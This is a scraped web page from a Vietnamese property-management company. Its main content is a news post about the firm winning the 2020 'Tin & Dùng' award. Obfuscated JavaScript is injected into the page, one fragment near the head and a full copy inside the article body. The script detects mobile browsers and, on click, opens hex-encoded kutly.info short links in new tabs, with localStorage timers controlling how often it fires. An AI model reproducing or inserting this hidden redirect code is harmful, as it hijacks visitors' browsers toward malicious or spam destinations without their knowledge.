_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VT0ZYM8817"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VT0ZYM8817');
</script>
<body>
	

<div id="wrapper">
		<header id="header" class="header header-full-width ">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-left">
						<div class="home_left">
							<div class="top_home">
								<a href="https://mpm.vn/"> <i class="fas fa-home"></i> </a>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-menu-chinh-container"><ul id="main-menu" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://mpm.vn/">Trang chủ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mpm.vn/gioi-thieu/">Giới thiệu <i class="fas fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://mpm.vn/gioi-thieu/">Về chúng tôi</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://mpm.vn/su-menh-tam-nhin/">Sứ mệnh tầm nhìn</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://mpm.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="https://mpm.vn/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://mpm.vn/chinh-sach-ve-quyen-rieng-tu/">Chính sách về quyền riêng tư</a></li>
</ul>
</li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://mpm.vn/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
					<div class="col-center">
						<div class="logo_home">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://mpm.vn/"><img width="339" height="126" src="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png" class="image wp-image-1016  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png 339w, https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10-300x112.png 300w" sizes="(max-width: 339px) 100vw, 339px" /></a></li>
						</div>
					</div>
					<div class="col-right">
						<div class="home_right">
							<div class="top_home">
								<div class="group_search_ens">
									<div class="search-bar hidden-xs">
										<form method="get" action="https://mpm.vn" role="search" class="from_search">
											<div class="custom-search-input">
												<div class="input-group">
													<span class="input-group-btn">
														<button class="btn btn-info btn-lg" type="submit">
															<i class="fas fa-search"></i> 
														</button> 
													</span>
													<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
													
												</div>
											</div>
										</form>
									</div>
									<div class="ngonnguwev">
										<ul>
											<li><a href="https://mpm.vn/">VIE</a></li>
											<li><a href="#">|</a></li>
											<li><a href="https://en.mpm.vn/">ENG</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-main-menu-2-container"><ul id="main-menu2" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mpm.vn/doi-tac/">Đối tác</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://mpm.vn/du-an/">Dự Án</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1027"><a href="https://mpm.vn/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	    
	


<section id="single-post">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<div class="nd_web">
												<div class="tieude">
								<h2>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC VINH DỰ NHẬN GIẢI THƯỞNG TIN VÀ DÙNG 2020</h2>
							</div>
							<p>Ngày 12/12/2020, Công ty TNHH Dịch vụ và Quản lý Mipec vinh dự đón nhận Giải thưởng Tin và Dùng Việt Nam 2020 trong lĩnh vực Dịch vụ quản lý vận hành các dự án Bất động sản tại Trung tâm Hội nghị Quốc Tế, Hà Nội.</p>
<p>&nbsp;</p>
<p>“Tin &amp; Dùng” là giải thưởng thường niên do Thời báo Kinh tế Việt Nam tổ chức trên quy mô toàn quốc nhằm tôn vinh những sản phẩm hàng hóa và dịch vụ được người tiêu dùng yêu thích, tin tưởng sử dụng. Năm 2020, với chủ đề “Lửa Thử Vàng”, chương trình đã tổ chức chuỗi các sự kiện, hoạt động bên lề và bình chọn nhằm tăng cường kết nối giữa các doanh nghiệp và người tiêu dùng, đặc biệt trong bối cảnh dịch bệnh COVID19 tác động không nhỏ đến nền kinh tế.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1723 size-large" src="https://mpm.vn/wp-content/uploads/2020/12/7-1-1024x682.jpg" alt="" width="620" height="413" srcset="https://mpm.vn/wp-content/uploads/2020/12/7-1-1024x682.jpg 1024w, https://mpm.vn/wp-content/uploads/2020/12/7-1-300x200.jpg 300w, https://mpm.vn/wp-content/uploads/2020/12/7-1-768x512.jpg 768w, https://mpm.vn/wp-content/uploads/2020/12/7-1.jpg 1430w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p style="text-align: center;"><em>Đại diện Công ty TNHH Dịch vụ và quản lý Mipec nhận giải thưởng Tin &amp; Dùng 2020.</em></p>
<p>Công ty TNHH Dịch vụ và Quản lý Mipec đã xuất sắc vượt qua hàng nghìn đề cử để được vinh danh trong Top 100 “Sản phẩm &amp; Dịch vụ Tin &amp; Dùng 2020” do người tiêu dùng bình chọn trong lĩnh vực Dịch vụ quản lý vận hành bất động sản.</p>
<p><img decoding="async" class="aligncenter wp-image-1724 size-large" src="https://mpm.vn/wp-content/uploads/2020/12/8-1-1024x682.jpg" alt="" width="620" height="413" srcset="https://mpm.vn/wp-content/uploads/2020/12/8-1-1024x682.jpg 1024w, https://mpm.vn/wp-content/uploads/2020/12/8-1-300x200.jpg 300w, https://mpm.vn/wp-content/uploads/2020/12/8-1-768x512.jpg 768w, https://mpm.vn/wp-content/uploads/2020/12/8-1.jpg 1430w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p style="text-align: center;"><em>Top 100 Sản phẩm và dịch vụ được tin dùng năm 2020</em></p>
<p>Trải qua 10 năm hình thành, xây dựng và phát triển, công ty TNHH Dịch vụ và quản lý Mipec không ngừng nỗ lực tăng trưởng toàn diện cả về chất và lượng. Sự lớn mạnh của công ty thể hiện ở số lượng dự án bất động sản được công ty khai thác và quản lý vận hành tăng đều qua mỗi năm. Không chỉ vững phong độ ở những dự án trọng điểm như Mipec Riverside, Mipec Tower, Mipec City View, Rubik360 công ty còn vươn mình phát triển ra những thành phố lớn như Vinh – Nghệ An với dự án Mipec Tràng An.</p>
<p><img decoding="async" class="aligncenter wp-image-1725 size-large" src="https://mpm.vn/wp-content/uploads/2020/12/9-1-1024x682.jpg" alt="" width="620" height="413" srcset="https://mpm.vn/wp-content/uploads/2020/12/9-1-1024x682.jpg 1024w, https://mpm.vn/wp-content/uploads/2020/12/9-1-300x200.jpg 300w, https://mpm.vn/wp-content/uploads/2020/12/9-1-768x512.jpg 768w, https://mpm.vn/wp-content/uploads/2020/12/9-1.jpg 1430w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p style="text-align: center;"><em>10 Năm hình thành và phát triển, Công ty TNHH Dịch vụ và Quản lý Mipec tự tin dẫn đầu trong lĩnh vực quản lý vận hành bất động sản .</em></p>
<p>&nbsp;</p>
<p>Công ty TNHH Dịch vụ và Quản lý Mipec nhanh chóng gia nhập sân chơi 4.0, ứng dụng công nghệ xây dựng nền tảng số trong công tác quản lý vận hành, quản trị nhân sự và lưu trữ xử lý dữ liệu. Phần mềm quản lý vận hành dự án bất động sản là trợ thủ đắc lực và là quân bài chiến lược giúp Mipec M nâng chuẩn chất lượng dịch vụ: nhanh chóng, chính xác, hiệu quả, tiết kiệm tới từng khách hàng.</p>
<p>&nbsp;</p>
<p>Không dừng lại đơn thuẩn ở lĩnh vực quản lý vận hành tòa nhà chung cư, khu đô thị, văn phòng, trung tâm thương mại, công ty đã và đang mở rộng quy mô, xây dựng trung tâm giải trí Amazing Town và hệ thống mầm non Amazing Garden chất lượng cao hàng đầu Hà Nội.</p>
<p>&nbsp;</p>
<p>Với mục tiêu và chiến lược dài hạn nâng tầm giá trị sống cho người Việt, sự thành công của Công ty TNHH Dịch vụ và quản lý Mipec được đánh giá bằng sự hài lòng nơi đối tác, khách hàng, cũng như đội ngũ nhân viên chuyên nghiệp, nhiệt huyết, lớn mạnh hơn qua từng thời kỳ.</p>
<p><em>Thông tin chi tiết:</em></p>
<p>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC.</p>
<p>Website: <a href="http://www.mpm.vn">www.mpm.vn</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
											</div>
				
			</div>
			<div class="col-sm-3 news_singles">
				
<div  id="sidebar">
	<div class="moduletable">
		<div class="tieude">
			<h2>Tin tức - Sự kiện</h2>
		</div>
		<div class="tintuc">
								<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/" title="CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ">CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ</a>
							<span class="tt">20/10/2025</span>
						</li>
					</ul>	
										<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/" title="KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M">KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M</a>
							<span class="tt">30/07/2025</span>
						</li>
					</ul>	
										<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/" title="VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ">VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ</a>
							<span class="tt">04/04/2025</span>
						</li>
					</ul>	
							</div>
	</div>
	<div class="menu_sidebar">
		<div class="video_youtubes">
			<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
		</div>
	</div>
</div>
			</div>
			
	    </div>
	</div>   
</section>
<section class="share_pposst">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="share-post">
		            <ul>
		            	<li>
		            		 <!-- Facebook -->
		            		<a href="https://www.facebook.com/sharer/sharer.php?u=https://mpm.vn/cong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020/&text=CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC VINH DỰ NHẬN GIẢI THƯỞNG TIN VÀ DÙNG 2020" target="_blank" title="Chia sẻ Facebook"><i class="fab fa-facebook-f"></i></a>
		            	</li>
		            	<li>
				    		 <!-- Linkedin -->
				   			 <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmpm.vn%2Fcong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020%2F&source=testing" onClick="return popup(this, 'posts')" data-url="https://mpm.vn/cong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020/"class="button share-social share-linkedin" target="_blank" title="Chia sẻ LinkedIn"><i class="fab fa-linkedin-in"></i></a>
		            	</li>
		            	<li>
		            		<!-- Twitter -->
		            		<a href="http://twitter.com/share?url=https://mpm.vn/cong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020/&text=CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC VINH DỰ NHẬN GIẢI THƯỞNG TIN VÀ DÙNG 2020" target="_blank" title="Chia sẻ Twitter"> <i class="fab fa-twitter"></i> </a>
		            	</li>
		            	<li>
		            		<!-- Google -->
		           			 <a href="mailto:?subject=Tôi muốn chia sẻ bài đăng này với bạn từ web mpm.vn Mipec&body=CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC VINH DỰ NHẬN GIẢI THƯỞNG TIN VÀ DÙNG 2020&#32;&#32;https://mpm.vn/cong-ty-tnhh-dich-vu-va-quan-ly-mipec-vinh-du-nhan-giai-thuong-tin-va-dung-2020/" title="Email to a friend/colleague" target="_blank" title="Chia sẻ qua Mail"><i class="far fa-envelope"></i></a>
		            	</li>
		            </ul>
		        </div>
		        <div class="btn-group"id="nextpreviouslinks">
		        						<ul>
						<li>

							<i class="fas fa-chevron-left"></i> <a href="https://mpm.vn/mipec-tower-229-tay-son-to-chuc-dien-tap-pccc-cuu-nan/" rel="next">HÀO HỨNG, SÔI NỔI HỘI THI KÉO CO &#038; NẤU ĂN CHÀO MỪNG 10 NĂM THÀNH LẬP CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</a>						</li>
						<li>
							<a href="https://mpm.vn"><i class="fa fa-th" aria-hidden="true"></i></a>
						</li>
						<li>
							<a href="https://mpm.vn/hao-hung-soi-noi-hoi-thi-keo-co-nau-an-chao-mung-10-nam-thanh-lap-cong-ty-tnhh-dich-vu-va-quan-ly-mipec/" rel="prev">MIPEC TOWER 229 TÂY SƠN TỔ CHỨC DIỄN TẬP PCCC &#038; CỨU NẠN</a> <i class="fas fa-chevron-right"></i>
						</li>
					</ul>
		        </div>
			</div>	
		</div>
	</div>
</section>
<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="top_footer">
